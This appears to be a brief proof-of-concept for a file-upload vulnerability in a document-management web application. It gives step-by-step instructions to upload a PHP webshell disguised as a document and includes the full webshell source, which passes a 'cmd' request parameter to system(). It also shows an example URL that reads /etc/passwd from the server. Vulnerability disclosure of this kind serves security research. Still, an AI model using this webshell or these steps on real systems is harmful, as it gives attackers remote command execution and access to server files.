 Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.

PHP Backdoor Code:
<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>

Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.

Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.